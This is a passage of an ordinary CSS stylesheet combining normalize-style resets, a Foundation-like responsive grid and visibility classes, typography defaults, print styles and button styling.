  -moz-box-sizing: content-box;
  box-sizing: content-box;
  height: 0;
}

/**
 * Address styling not present in IE 8/9.
 */
mark {
  background: #ff0;
  color: #000;
}

/**
 * Correct font family set oddly in Safari 5 and Chrome.
 */
code,
kbd,
pre,
samp {
  font-family: monospace, serif;
  font-size: 1em;
}

/**
 * Improve readability of pre-formatted text in all browsers.
 */
pre {
  white-space: pre-wrap;
}

/**
 * Set consistent quote types.
 */
q {
  quotes: "\201C" "\201D" "\2018" "\2019";
}

/**
 * Address inconsistent and variable font size in all browsers.
 */
small {
  font-size: 80%;
}

/**
 * Prevent `sub` and `sup` affecting `line-height` in all browsers.
 */
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sup {
  top: -0.5em;
}

sub {
  bottom: -0.25em;
}

/* ==========================================================================
   Embedded content
   ========================================================================== */
/**
 * Remove border when inside `a` element in IE 8/9.
 */
img {
  border: 0;
}

/**
 * Correct overflow displayed oddly in IE 9.
 */
svg:not(:root) {
  overflow: hidden;
}

/* ==========================================================================
   Figures
   ========================================================================== */
/**
 * Address margin not present in IE 8/9 and Safari 5.
 */
figure {
  margin: 0;
}

/* ==========================================================================
   Forms
   ========================================================================== */
/**
 * Define consistent border, margin, and padding.
 */
fieldset {
  border: 1px solid silver;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}

/**
 * 1. Correct `color` not being inherited in IE 8/9.
 * 2. Remove padding so people aren't caught out if they zero out fieldsets.
 */
legend {
  border: 0;
  /* 1 */
  padding: 0;
  /* 2 */
}

/**
 * 1. Correct font family not being inherited in all browsers.
 * 2. Correct font size not being inherited in all browsers.
 * 3. Address margins set differently in Firefox 4+, Safari 5, and Chrome.
 */
button,
input,
select,
textarea {
  font-family: inherit;
  /* 1 */
  font-size: 100%;
  /* 2 */
  margin: 0;
  /* 3 */
}

/**
 * Address Firefox 4+ setting `line-height` on `input` using `!important` in
 * the UA stylesheet.
 */
button,
input {
  line-height: normal;
}

/**
 * Address inconsistent `text-transform` inheritance for `button` and `select`.
 * All other form control elements do not inherit `text-transform` values.
 * Correct `button` style inheritance in Chrome, Safari 5+, and IE 8+.
 * Correct `select` style inheritance in Firefox 4+ and Opera.
 */
button,
select {
  text-transform: none;
}

/**
 * 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio`
 *    and `video` controls.
 * 2. Correct inability to style clickable `input` types in iOS.
 * 3. Improve usability and consistency of cursor style between image-type
 *    `input` and others.
 */
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  /* 2 */
  cursor: pointer;
  /* 3 */
}

/**
 * Re-set default cursor for disabled elements.
 */
button[disabled],
html input[disabled] {
  cursor: default;
}

/**
 * 1. Address box sizing set to `content-box` in IE 8/9.
 * 2. Remove excess padding in IE 8/9.
 */
input[type="checkbox"],
input[type="radio"] {
  box-sizing: border-box;
  /* 1 */
  padding: 0;
  /* 2 */
}

/**
 * 1. Address `appearance` set to `searchfield` in Safari 5 and Chrome.
 * 2. Address `box-sizing` set to `border-box` in Safari 5 and Chrome
 *    (include `-moz` to future-proof).
 */
input[type="search"] {
  -webkit-appearance: textfield;
  /* 1 */
  -moz-box-sizing: content-box;
  -webkit-box-sizing: content-box;
  /* 2 */
  box-sizing: content-box;
}

/**
 * Remove inner padding and search cancel button in Safari 5 and Chrome
 * on OS X.
 */
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}

/**
 * Remove inner padding and border in Firefox 4+.
 */
button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}

/**
 * 1. Remove default vertical scrollbar in IE 8/9.
 * 2. Improve readability and alignment in all browsers.
 */
textarea {
  overflow: auto;
  /* 1 */
  vertical-align: top;
  /* 2 */
}

/* ==========================================================================
   Tables
   ========================================================================== */
/**
 * Remove most spacing between table cells.
 */
table {
  border-collapse: collapse;
  border-spacing: 0;
}

*,
*:before,
*:after {
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}

html,
body {
  font-size: 100%;
}

body {
  background: white;
  color: #222222;
  padding: 0;
  margin: 0;
  font-family: "Helvetica Neue", "Helvetica", Helvetica, Arial, sans-serif;
  font-weight: normal;
  font-style: normal;
  line-height: 1;
  position: relative;
}

a:focus {
  outline: none;
}

img,
object,
embed {
  max-width: 100%;
  height: auto;
}

object,
embed {
  height: 100%;
}

img {
  -ms-interpolation-mode: bicubic;
 
}

#map_canvas img,
#map_canvas embed,
#map_canvas object,
.map_canvas img,
.map_canvas embed,
.map_canvas object {
  max-width: none !important;
}

.left {
  float: left !important;
}

.right {
  float: right !important;
}

.text-left {
  text-align: left !important;
}

.text-right {
  text-align: right !important;
}

.text-center {
  text-align: center !important;
}

.text-justify {
  text-align: justify !important;
}

.hide {
  display: none;
}

.antialiased {
  -webkit-font-smoothing: antialiased;
}

img {
  display: inline-block;
}

textarea {
  height: auto;
  min-height: 50px;
}

select {
  width: 100%;
}

/* Grid HTML Classes */
.row {
  width: 100%;
  margin-left: auto;
  margin-right: auto;
  margin-top: 0;
  margin-bottom: 0;
  max-width: 62.5em;
  *zoom: 1;
}
.row:before, .row:after {
  content: " ";
  display: table;
}
.row:after {
  clear: both;
}
.row .column,
.row .columns {
  position: relative;
  padding-left: 0.9375em;
  padding-right: 0.9375em;
  width: 100%;
  float: left;
}
.row.collapse .column,
.row.collapse .columns {
  position: relative;
  padding-left: 0;
  padding-right: 0;
  float: left;
}
.row .row {
  width: auto;
  margin-left: -0.9375em;
  margin-right: -0.9375em;
  margin-top: 0;
  margin-bottom: 0;
  max-width: none;
  *zoom: 1;
}
.row .row:before, .row .row:after {
  content: " ";
  display: table;
}
.row .row:after {
  clear: both;
}
.row .row.collapse {
  width: auto;
  margin: 0;
  max-width: none;
  *zoom: 1;
}
.row .row.collapse:before, .row .row.collapse:after {
  content: " ";
  display: table;
}
.row .row.collapse:after {
  clear: both;
}

@media only screen {
  .row .column,
  .row .columns {
    position: relative;
    padding-left: 0.9375em;
    padding-right: 0.9375em;
    float: left;
  }

  .row .small-1 {
    position: relative;
    width: 8.33333%;
  }

  .row .small-2 {
    position: relative;
    width: 16.66667%;
  }

  .row .small-3 {
    position: relative;
    width: 25%;
  }

  .row .small-4 {
    position: relative;
    width: 33.33333%;
  }

  .row .small-5 {
    position: relative;
    width: 41.66667%;
  }

  .row .small-6 {
    position: relative;
    width: 50%;
  }

  .row .small-7 {
    position: relative;
    width: 58.33333%;
  }

  .row .small-8 {
    position: relative;
    width: 66.66667%;
  }

  .row .small-9 {
    position: relative;
    width: 75%;
  }

  .row .small-10 {
    position: relative;
    width: 83.33333%;
  }

  .row .small-11 {
    position: relative;
    width: 91.66667%;
  }

  .row .small-12 {
    position: relative;
    width: 100%;
  }

  .row .small-offset-1 {
    position: relative;
    margin-left: 8.33333%;
  }

  .row .small-offset-2 {
    position: relative;
    margin-left: 16.66667%;
  }

  .row .small-offset-3 {
    position: relative;
    margin-left: 25%;
  }

  .row .small-offset-4 {
    position: relative;
    margin-left: 33.33333%;
  }

  .row .small-offset-5 {
    position: relative;
    margin-left: 41.66667%;
  }

  .row .small-offset-6 {
    position: relative;
    margin-left: 50%;
  }

  .row .small-offset-7 {
    position: relative;
    margin-left: 58.33333%;
  }

  .row .small-offset-8 {
    position: relative;
    margin-left: 66.66667%;
  }

  .row .small-offset-9 {
    position: relative;
    margin-left: 75%;
  }

  .row .small-offset-10 {
    position: relative;
    margin-left: 83.33333%;
  }

  [class*="column"] + [class*="column"]:last-child {
    float: right;
  }

  [class*="column"] + [class*="column"].end {
    float: left;
  }

  .column.small-centered,
  .columns.small-centered {
    position: relative;
    margin-left: auto;
    margin-right: auto;
    float: none !important;
  }
}
/* Styles for screens that are atleast 768px; */
@media only screen and (min-width: 48em) {
  .row .large-1 {
    position: relative;
    width: 8.33333%;
  }

  .row .large-2 {
    position: relative;
    width: 16.66667%;
  }

  .row .large-3 {
    position: relative;
    width: 25%;
  }

  .row .large-4 {
    position: relative;
    width: 33.33333%;
  }

  .row .large-5 {
    position: relative;
    width: 41.66667%;
  }

  .row .large-6 {
    position: relative;
    width: 50%;
  }

  .row .large-7 {
    position: relative;
    width: 58.33333%;
  }

  .row .large-8 {
    position: relative;
    width: 66.66667%;
  }

  .row .large-9 {
    position: relative;
    width: 75%;
  }

  .row .large-10 {
    position: relative;
    width: 83.33333%;
  }

  .row .large-11 {
    position: relative;
    width: 91.66667%;
  }

  .row .large-12 {
    position: relative;
    width: 100%;
  }

  .row .large-offset-1 {
    position: relative;
    margin-left: 8.33333%;
  }

  .row .large-offset-2 {
    position: relative;
    margin-left: 16.66667%;
  }

  .row .large-offset-3 {
    position: relative;
    margin-left: 25%;
  }

  .row .large-offset-4 {
    position: relative;
    margin-left: 33.33333%;
  }

  .row .large-offset-5 {
    position: relative;
    margin-left: 41.66667%;
  }

  .row .large-offset-6 {
    position: relative;
    margin-left: 50%;
  }

  .row .large-offset-7 {
    position: relative;
    margin-left: 58.33333%;
  }

  .row .large-offset-8 {
    position: relative;
    margin-left: 66.66667%;
  }

  .row .large-offset-9 {
    position: relative;
    margin-left: 75%;
  }

  .row .large-offset-10 {
    position: relative;
    margin-left: 83.33333%;
  }

  .push-2 {
    position: relative;
    left: 16.66667%;
    right: auto;
  }

  .pull-2 {
    position: relative;
    right: 16.66667%;
    left: auto;
  }

  .push-3 {
    position: relative;
    left: 25%;
    right: auto;
  }

  .pull-3 {
    position: relative;
    right: 25%;
    left: auto;
  }

  .push-4 {
    position: relative;
    left: 33.33333%;
    right: auto;
  }

  .pull-4 {
    position: relative;
    right: 33.33333%;
    left: auto;
  }

  .push-5 {
    position: relative;
    left: 41.66667%;
    right: auto;
  }

  .pull-5 {
    position: relative;
    right: 41.66667%;
    left: auto;
  }

  .push-6 {
    position: relative;
    left: 50%;
    right: auto;
  }

  .pull-6 {
    position: relative;
    right: 50%;
    left: auto;
  }

  .push-7 {
    position: relative;
    left: 58.33333%;
    right: auto;
  }

  .pull-7 {
    position: relative;
    right: 58.33333%;
    left: auto;
  }

  .push-8 {
    position: relative;
    left: 66.66667%;
    right: auto;
  }

  .pull-8 {
    position: relative;
    right: 66.66667%;
    left: auto;
  }

  .push-9 {
    position: relative;
    left: 75%;
    right: auto;
  }

  .pull-9 {
    position: relative;
    right: 75%;
    left: auto;
  }

  .push-10 {
    position: relative;
    left: 83.33333%;
    right: auto;
  }

  .pull-10 {
    position: relative;
    right: 83.33333%;
    left: auto;
  }

  .small-push-2 {
    left: inherit;
  }

  .small-pull-2 {
    right: inherit;
  }

  .small-push-3 {
    left: inherit;
  }

  .small-pull-3 {
    right: inherit;
  }

  .small-push-4 {
    left: inherit;
  }

  .small-pull-4 {
    right: inherit;
  }

  .small-push-5 {
    left: inherit;
  }

  .small-pull-5 {
    right: inherit;
  }

  .small-push-6 {
    left: inherit;
  }

  .small-pull-6 {
    right: inherit;
  }

  .small-push-7 {
    left: inherit;
  }

  .small-pull-7 {
    right: inherit;
  }

  .small-push-8 {
    left: inherit;
  }

  .small-pull-8 {
    right: inherit;
  }

  .small-push-9 {
    left: inherit;
  }

  .small-pull-9 {
    right: inherit;
  }

  .small-push-10 {
    left: inherit;
  }

  .small-pull-10 {
    right: inherit;
  }

  .column.large-centered,
  .columns.large-centered {
    position: relative;
    margin-left: auto;
    margin-right: auto;
    float: none !important;
  }
}
/* Foundation Visibility HTML Classes */
.show-for-small,
.show-for-medium-down,
.show-for-large-down {
  display: inherit !important;
}

.show-for-medium,
.show-for-medium-up,
.show-for-large,
.show-for-large-up,
.show-for-xlarge {
  display: none !important;
}

.hide-for-medium,
.hide-for-medium-up,
.hide-for-large,
.hide-for-large-up,
.hide-for-xlarge {
  display: inherit !important;
}

.hide-for-small,
.hide-for-medium-down,
.hide-for-large-down {
  display: none !important;
}

/* Specific visilbity for tables */
table.show-for-small, table.show-for-medium-down, table.show-for-large-down, table.hide-for-medium, table.hide-for-medium-up, table.hide-for-large, table.hide-for-large-up, table.hide-for-xlarge {
  display: table;
}

thead.show-for-small, thead.show-for-medium-down, thead.show-for-large-down, thead.hide-for-medium, thead.hide-for-medium-up, thead.hide-for-large, thead.hide-for-large-up, thead.hide-for-xlarge {
  display: table-header-group !important;
}

tbody.show-for-small, tbody.show-for-medium-down, tbody.show-for-large-down, tbody.hide-for-medium, tbody.hide-for-medium-up, tbody.hide-for-large, tbody.hide-for-large-up, tbody.hide-for-xlarge {
  display: table-row-group !important;
}

tr.show-for-small, tr.show-for-medium-down, tr.show-for-large-down, tr.hide-for-medium, tr.hide-for-medium-up, tr.hide-for-large, tr.hide-for-large-up, tr.hide-for-xlarge {
  display: table-row !important;
}

td.show-for-small, td.show-for-medium-down, td.show-for-large-down, td.hide-for-medium, td.hide-for-medium-up, td.hide-for-large, td.hide-for-large-up, td.hide-for-xlarge,
th.show-for-small,
th.show-for-medium-down,
th.show-for-large-down,
th.hide-for-medium,
th.hide-for-medium-up,
th.hide-for-large,
th.hide-for-large-up,
th.hide-for-xlarge {
  display: table-cell !important;
}

/* Medium Displays: 768px - 1279px */
@media only screen and (min-width: 48em) {
  .show-for-medium,
  .show-for-medium-up {
    display: inherit !important;
  }

  .show-for-small {
    display: none !important;
  }

  .hide-for-small {
    display: inherit !important;
  }

  .hide-for-medium,
  .hide-for-medium-up {
    display: none !important;
  }

  /* Specific visilbity for tables */
  table.show-for-medium, table.show-for-medium-up, table.hide-for-small {
    display: table;
  }

  thead.show-for-medium, thead.show-for-medium-up, thead.hide-for-small {
    display: table-header-group !important;
  }

  tbody.show-for-medium, tbody.show-for-medium-up, tbody.hide-for-small {
    display: table-row-group !important;
  }

  tr.show-for-medium, tr.show-for-medium-up, tr.hide-for-small {
    display: table-row !important;
  }

  td.show-for-medium, td.show-for-medium-up, td.hide-for-small,
  th.show-for-medium,
  th.show-for-medium-up,
  th.hide-for-small {
    display: table-cell !important;
  }
}
/* Large Displays: 1280px - 1440px */
@media only screen and (min-width: 80em) {
  .show-for-large,
  .show-for-large-up {
    display: inherit !important;
  }

  .show-for-medium,
  .show-for-medium-down {
    display: none !important;
  }

  .hide-for-medium,
  .hide-for-medium-down {
    display: inherit !important;
  }

  .hide-for-large,
  .hide-for-large-up {
    display: none !important;
  }

  /* Specific visilbity for tables */
  table.show-for-large, table.show-for-large-up, table.hide-for-medium, table.hide-for-medium-down {
    display: table;
  }

  thead.show-for-large, thead.show-for-large-up, thead.hide-for-medium, thead.hide-for-medium-down {
    display: table-header-group !important;
  }

  tbody.show-for-large, tbody.show-for-large-up, tbody.hide-for-medium, tbody.hide-for-medium-down {
    display: table-row-group !important;
  }

  tr.show-for-large, tr.show-for-large-up, tr.hide-for-medium, tr.hide-for-medium-down {
    display: table-row !important;
  }

  td.show-for-large, td.show-for-large-up, td.hide-for-medium, td.hide-for-medium-down,
  th.show-for-large,
  th.show-for-large-up,
  th.hide-for-medium,
  th.hide-for-medium-down {
    display: table-cell !important;
  }
}
/* X-Large Displays: 1400px and up */
@media only screen and (min-width: 90em) {
  .show-for-xlarge {
    display: inherit !important;
  }

  .show-for-large,
  .show-for-large-down {
    display: none !important;
  }

  .hide-for-large,
  .hide-for-large-down {
    display: inherit !important;
  }

  .hide-for-xlarge {
    display: none !important;
  }

  /* Specific visilbity for tables */
  table.show-for-xlarge, table.hide-for-large, table.hide-for-large-down {
    display: table;
  }

  thead.show-for-xlarge, thead.hide-for-large, thead.hide-for-large-down {
    display: table-header-group !important;
  }

  tbody.show-for-xlarge, tbody.hide-for-large, tbody.hide-for-large-down {
    display: table-row-group !important;
  }

  tr.show-for-xlarge, tr.hide-for-large, tr.hide-for-large-down {
    display: table-row !important;
  }

  td.show-for-xlarge, td.hide-for-large, td.hide-for-large-down,
  th.show-for-xlarge,
  th.hide-for-large,
  th.hide-for-large-down {
    display: table-cell !important;
  }
}
/* Orientation targeting */
.show-for-landscape,
.hide-for-portrait {
  display: inherit !important;
}

.hide-for-landscape,
.show-for-portrait {
  display: none !important;
}

/* Specific visilbity for tables */
table.hide-for-landscape, table.show-for-portrait {
  display: table;
}

thead.hide-for-landscape, thead.show-for-portrait {
  display: table-header-group !important;
}

tbody.hide-for-landscape, tbody.show-for-portrait {
  display: table-row-group !important;
}

tr.hide-for-landscape, tr.show-for-portrait {
  display: table-row !important;
}

td.hide-for-landscape, td.show-for-portrait,
th.hide-for-landscape,
th.show-for-portrait {
  display: table-cell !important;
}

@media only screen and (orientation: landscape) {
  .show-for-landscape,
  .hide-for-portrait {
    display: inherit !important;
  }

  .hide-for-landscape,
  .show-for-portrait {
    display: none !important;
  }

  /* Specific visilbity for tables */
  table.show-for-landscape, table.hide-for-portrait {
    display: table;
  }

  thead.show-for-landscape, thead.hide-for-portrait {
    display: table-header-group !important;
  }

  tbody.show-for-landscape, tbody.hide-for-portrait {
    display: table-row-group !important;
  }

  tr.show-for-landscape, tr.hide-for-portrait {
    display: table-row !important;
  }

  td.show-for-landscape, td.hide-for-portrait,
  th.show-for-landscape,
  th.hide-for-portrait {
    display: table-cell !important;
  }
}
@media only screen and (orientation: portrait) {
  .show-for-portrait,
  .hide-for-landscape {
    display: inherit !important;
  }

  .hide-for-portrait,
  .show-for-landscape {
    display: none !important;
  }

  /* Specific visilbity for tables */
  table.show-for-portrait, table.hide-for-landscape {
    display: table;
  }

  thead.show-for-portrait, thead.hide-for-landscape {
    display: table-header-group !important;
  }

  tbody.show-for-portrait, tbody.hide-for-landscape {
    display: table-row-group !important;
  }

  tr.show-for-portrait, tr.hide-for-landscape {
    display: table-row !important;
  }

  td.show-for-portrait, td.hide-for-landscape,
  th.show-for-portrait,
  th.hide-for-landscape {
    display: table-cell !important;
  }
}
/* Touch-enabled device targeting */
.show-for-touch {
  display: none !important;
}

.hide-for-touch {
  display: inherit !important;
}

.touch .show-for-touch {
  display: inherit !important;
}

.touch .hide-for-touch {
  display: none !important;
}

/* Specific visilbity for tables */
table.hide-for-touch {
  display: table;
}

.touch table.show-for-touch {
  display: table;
}

thead.hide-for-touch {
  display: table-header-group !important;
}

.touch thead.show-for-touch {
  display: table-header-group !important;
}

tbody.hide-for-touch {
  display: table-row-group !important;
}

.touch tbody.show-for-touch {
  display: table-row-group !important;
}

tr.hide-for-touch {
  display: table-row !important;
}

.touch tr.show-for-touch {
  display: table-row !important;
}

td.hide-for-touch {
  display: table-cell !important;
}

.touch td.show-for-touch {
  display: table-cell !important;
}

th.hide-for-touch {
  display: table-cell !important;
}

.touch th.show-for-touch {
  display: table-cell !important;
}

/* Foundation Block Grids for below small breakpoint */
@media only screen {
  [class*="block-grid-"] {
    display: block;
    padding: 0;
    margin: 0 -10px;
    *zoom: 1;
  }
  [class*="block-grid-"]:before, [class*="block-grid-"]:after {
    content: " ";
    display: table;
  }
  [class*="block-grid-"]:after {
    clear: both;
  }
  [class*="block-grid-"] > li {
    display: block;
    height: auto;
    float: left;
    padding: 0 10px 10px;
  }

  .small-block-grid-1 > li {
    width: 100%;
    padding: 0 10px 10px;
  }
  .small-block-grid-1 > li:nth-of-type(1n+1) {
    clear: both;
  }

  .small-block-grid-2 > li {
    width: 50%;
    padding: 0 10px 10px;
  }
  .small-block-grid-2 > li:nth-of-type(2n+1) {
    clear: both;
  }

  .small-block-grid-3 > li {
    width: 33.33333%;
    padding: 0 10px 10px;
  }
  .small-block-grid-3 > li:nth-of-type(3n+1) {
    clear: both;
  }

  .small-block-grid-4 > li {
    width: 25%;
    padding: 0 10px 10px;
  }
  .small-block-grid-4 > li:nth-of-type(4n+1) {
    clear: both;
  }

  .small-block-grid-5 > li {
    width: 20%;
    padding: 0 10px 10px;
  }
  .small-block-grid-5 > li:nth-of-type(5n+1) {
    clear: both;
  }

  .small-block-grid-6 > li {
    width: 16.66667%;
    padding: 0 10px 10px;
  }
  .small-block-grid-6 > li:nth-of-type(6n+1) {
    clear: both;
  }

  .small-block-grid-7 > li {
    width: 14.28571%;
    padding: 0 10px 10px;
  }
  .small-block-grid-7 > li:nth-of-type(7n+1) {
    clear: both;
  }

  .small-block-grid-8 > li {
    width: 12.5%;
    padding: 0 10px 10px;
  }
  .small-block-grid-8 > li:nth-of-type(8n+1) {
    clear: both;
  }

  .small-block-grid-9 > li {
    width: 11.11111%;
    padding: 0 10px 10px;
  }
  .small-block-grid-9 > li:nth-of-type(9n+1) {
    clear: both;
  }

  .small-block-grid-10 > li {
    width: 10%;
    padding: 0 10px 10px;
  }
  .small-block-grid-10 > li:nth-of-type(10n+1) {
    clear: both;
  }

  .small-block-grid-11 > li {
    width: 9.09091%;
    padding: 0 10px 10px;
  }
  .small-block-grid-11 > li:nth-of-type(11n+1) {
    clear: both;
  }

  .small-block-grid-12 > li {
    width: 8.33333%;
    padding: 0 10px 10px;
  }
  .small-block-grid-12 > li:nth-of-type(12n+1) {
    clear: both;
  }
}
/* Foundation Block Grids for above small breakpoint */
@media only screen and (min-width: 48em) {
  .large-block-grid-1 > li {
    width: 100%;
    padding: 0 10px 10px;
  }
  .large-block-grid-1 > li:nth-of-type(1n+1) {
    clear: both;
  }

  .large-block-grid-2 > li {
    width: 50%;
    padding: 0 10px 10px;
  }
  .large-block-grid-2 > li:nth-of-type(2n+1) {
    clear: both;
  }

  .large-block-grid-3 > li {
    width: 33.33333%;
    padding: 0 10px 10px;
  }
  .large-block-grid-3 > li:nth-of-type(3n+1) {
    clear: both;
  }

  .large-block-grid-4 > li {
    width: 25%;
    padding: 0 10px 10px;
  }
  .large-block-grid-4 > li:nth-of-type(4n+1) {
    clear: both;
  }

  .large-block-grid-5 > li {
    width: 20%;
    padding: 0 10px 10px;
  }
  .large-block-grid-5 > li:nth-of-type(5n+1) {
    clear: both;
  }

  .large-block-grid-6 > li {
    width: 16.66667%;
    padding: 0 10px 10px;
  }
  .large-block-grid-6 > li:nth-of-type(6n+1) {
    clear: both;
  }

  .large-block-grid-7 > li {
    width: 14.28571%;
    padding: 0 10px 10px;
  }
  .large-block-grid-7 > li:nth-of-type(7n+1) {
    clear: both;
  }

  .large-block-grid-8 > li {
    width: 12.5%;
    padding: 0 10px 10px;
  }
  .large-block-grid-8 > li:nth-of-type(8n+1) {
    clear: both;
  }

  .large-block-grid-9 > li {
    width: 11.11111%;
    padding: 0 10px 10px;
  }
  .large-block-grid-9 > li:nth-of-type(9n+1) {
    clear: both;
  }

  .large-block-grid-10 > li {
    width: 10%;
    padding: 0 10px 10px;
  }
  .large-block-grid-10 > li:nth-of-type(10n+1) {
    clear: both;
  }

  .large-block-grid-11 > li {
    width: 9.09091%;
    padding: 0 10px 10px;
  }
  .large-block-grid-11 > li:nth-of-type(11n+1) {
    clear: both;
  }

  .large-block-grid-12 > li {
    width: 8.33333%;
    padding: 0 10px 10px;
  }
  .large-block-grid-12 > li:nth-of-type(12n+1) {
    clear: both;
  }

  [class*="small-block-grid-"] > li {
    clear: none !important;
  }
}
p.lead {
  font-size: 1.21875em;
  line-height: 1.6;
}

.subheader {
  line-height: 1.4;
  color: #6f6f6f;
  font-weight: 300;
  margin-top: 0.2em;
  margin-bottom: 0.5em;
}

/* Typography resets */
div,
dl,
dt,
dd,
ul,
ol,
li,
h1,
h2,
h3,
h4,
ol.commentlist cite.fn,
h5,
h6,
pre,
form,
p,
blockquote,
th,
td {
  margin: 0;
  padding: 0;
  direction: ltr;
}

/* Default Link Styles */
a {
  color: #555555;
  text-decoration: none;
  line-height: inherit;
}
a:hover, a:focus {
  color: rgba(80,196,250,.8);
}
a img {
  border: none;
}

/* Default paragraph styles */
p {
  font-family: inherit;
  font-weight: normal;
  font-size: .75em;
  line-height: 1.6;
  margin-bottom: 1.25em;
  text-rendering: optimizeLegibility;
}
p aside {
  font-size: 0.875em;
  line-height: 1.35;
  font-style: italic;
}

/* Default header styles */
h1, h2, h3, h4, ol.commentlist cite.fn, h5, h6 {
  font-family: "Helvetica Neue", "Helvetica", Helvetica, Arial, sans-serif;
  font-weight: bold;
  font-style: normal;
  color: #222222;
  text-rendering: optimizeLegibility;
  margin-top: 0.2em;
  margin-bottom: 0.5em;
  line-height: 1.2125em;

}

h1 small, h2 small, h3 small, h4 small, ol.commentlist cite.fn small, h5 small, h6 small {
  font-size: 60%;
  color: #6f6f6f;
  line-height: 0;
}

h1 {
  font-size: 2.125em;
}

h2 {
  font-size: 1.6875em;
}

h3 {
  font-size: 1.375em;
}

h4, ol.commentlist cite.fn {
  font-size: 1.125em;
}

h5 {
  font-size: 1.125em;
}

h6 {
  font-size: 1em;
}

hr {
  border: dotted #000;
  border-width: 2px 0 0;
  clear: both;
  margin: 1.25em 0 1.75em;
  height: 0;
}

/* Helpful Typography Defaults */
em,
i {
  font-style: italic;
  line-height: inherit;
}

strong,
b {
  font-weight: bold;
  line-height: inherit;
}

small {
  font-size: 60%;
  line-height: inherit;
}

code {
  font-family: Consolas, "Liberation Mono", Courier, monospace;
  font-weight: bold;
  color: #7f0a0c;
}

/* Lists */
ul,
ol,
dl {
  font-size: 1em;
  line-height: 1.6;
  margin-bottom: 1.25em;
  list-style-position: outside;
  font-family: inherit;
}

/* Unordered Lists */
ul li ul,
ul li ol {
  margin-left: 1.25em;
  margin-bottom: 0;
  font-size: 1em;
  /* Override nested font-size change */
}
ul.square li ul, ul.circle li ul, ul.disc li ul {
  list-style: inherit;
}
ul.square {
  list-style-type: square;
}
ul.circle {
  list-style-type: circle;
}
ul.disc {
  list-style-type: disc;
}
ul.no-bullet {
  list-style: none;
}

/* Ordered Lists */
ol li ul,
ol li ol {
  margin-left: 1.25em;
  margin-bottom: 0;
}

/* Definition Lists */
dl dt {
  margin-bottom: 0.3em;
  font-weight: bold;
}
dl dd {
  margin-bottom: 0.75em;
}

/* Abbreviations */
abbr,
acronym {
  text-transform: uppercase;
  font-size: 90%;
  color: #222222;
  border-bottom: 1px dotted #dddddd;
  cursor: help;
}

abbr {
  text-transform: none;
}

/* Blockquotes */
blockquote {
  margin: 0 0 1.25em;
  padding: 0.5625em 1.25em 0 1.1875em;
  border-left: 1px solid #dddddd;
}
blockquote cite {
  display: block;
  font-size: 0.8125em;
  color: #555555;
}
blockquote cite:before {
  content: "\2014 \0020";
}
blockquote cite a,
blockquote cite a:visited {
  color: #555555;
}

blockquote,
blockquote p {
  line-height: 1.6;
  color: #6f6f6f;
}

/* Microformats */
.vcard {
  display: inline-block;
  margin: 0 0 1.25em 0;
  border: 1px solid #dddddd;
  padding: 0.625em 0.75em;
}
.vcard li {
  margin: 0;
  display: block;
}
.vcard .fn {
  font-weight: bold;
  font-size: 0.9375em;
}

.vevent .summary {
  font-weight: bold;
}
.vevent abbr {
  cursor: default;
  text-decoration: none;
  font-weight: bold;
  border: none;
  padding: 0 0.0625em;
}

@media only screen and (min-width: 48em) {
  h1, h2, h3, h4, ol.commentlist cite.fn, h5, h6 {
    line-height: 1.4;
  }

  h1 {
    font-size: 2.75em;
  }

  h2 {
    font-size: 2.3125em;
  }

  h3 {
    font-size: 1.6875em;
  }

  h4, ol.commentlist cite.fn {
    font-size: 1.4375em;
  }
}
/*
 * Print styles.
 *
 * Inlined to avoid required HTTP connection: www.phpied.com/delay-loading-your-print-css/
 * Credit to Paul Irish and HTML5 Boilerplate (html5boilerplate.com)
*/
.print-only {
  display: none !important;
}

@media print {
  * {
    background: transparent !important;
    color: black !important;
    /* Black prints faster: h5bp.com/s */
    box-shadow: none !important;
    text-shadow: none !important;
  }

  a,
  a:visited {
    text-decoration: underline;
  }

  a[href]:after {
    content: " (" attr(href) ")";
  }

  abbr[title]:after {
    content: " (" attr(title) ")";
  }

  .ir a:after,
  a[href^="javascript:"]:after,
  a[href^="#"]:after {
    content: "";
  }

  pre,
  blockquote {
    border: 1px solid #999999;
    page-break-inside: avoid;
  }

  thead {
    display: table-header-group;
    /* h5bp.com/t */
  }

  tr,
  img {
    page-break-inside: avoid;
  }

  img {
    max-width: 100% !important;
  }

  @page {
    margin: 0.5cm;
}

  p,
  h2,
  h3 {
    orphans: 3;
    widows: 3;
  }

  h2,
  h3 {
    page-break-after: avoid;
  }

  .hide-on-print {
    display: none !important;
  }

  .print-only {
    display: block !important;
  }

  .hide-for-print {
    display: none !important;
  }

  .show-for-print {
    display: inherit !important;
  }
}
button, .button {
  border-style: solid;
  border-width: 0px;
  cursor: pointer;
  font-family: inherit;
  font-weight: bold;
  line-height: 1;
  margin: 0 0 1.25em;
  position: relative;
  text-decoration: none;
  text-align: center;
  display: inline-block;
  padding-top: 0.75em;
  padding-right: 1.5em;
  padding-bottom: 0.8125em;
  padding-left: 1.5em;
  font-size: 1em;
  background-color: #CCC;
  border-color: #FFF;
  color: black;
}
button:hover, button:focus, .button:hover, .button:focus {
  background-color: rgba(80,196,250,.9);
}
button:hover, button:focus, .button:hover, .button:focus {
  color: black;
}
button.secondary, .button.secondary {
  background-color: #e9e9e9;
  border-color: #d0d0d0;
  color: #333333;
}
button.secondary:hover, button.secondary:focus, .button.secondary:hover, .button.secondary:focus {
  background-color: #d0d0d0;
}
button.secondary:hover, button.secondary:focus, .button.secondary:hover, .button.secondary:focus {
  color: #333333;
}
button.success, .button.success {
  background-color: #5da423;
  border-color: #457a1a;
  color: white;
}
button.success:hover, button.success:focus, .button.success:hover, .button.success:focus {
  background-color: #457a1a;
}
button.success:hover, button.success:focus, .button.success:hover, .button.success:focus {
  color: white;
}
button.alert, .button.alert {
  background-color: #c60f13;
  border-color: #970b0e;
  color: white;
}
button.alert:hover, button.alert:focus, .button.alert:hover, .button.alert:focus {
  background-color: #970b0e;
}
button.alert:hover, button.alert:focus, .button.alert:hover, .button.alert:focus {
  color: white;
}
button.large, .button.large {
  padding-top: 1em;
  padding-right: 2em;
  padding-bottom: 1.0625em;
